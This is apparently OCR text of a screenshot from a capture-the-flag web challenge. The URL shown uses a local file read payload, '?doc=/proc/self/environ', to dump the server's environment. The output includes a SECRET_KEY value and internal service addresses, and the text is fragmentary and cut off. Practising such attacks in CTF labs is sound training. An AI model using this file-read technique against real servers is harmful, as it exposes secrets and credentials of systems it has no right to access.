 不安全 challenge.qsnctf.com:31744/view?doc=%2Fproc%2Fself%2Fenviron
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... »
secr 1/1
://10.104.223.155:80TIANSHOU_E0E23A893906485BACC0895C122E56A4_PORT_80_TCP_ADDR=10.98.146.17SECRET_KEY=Dark_FlameTIANSHOU_C33485CC1A4B4B4595873E771E2EF650_SERVICE_PORT_80=80TIANSHOU_E39F1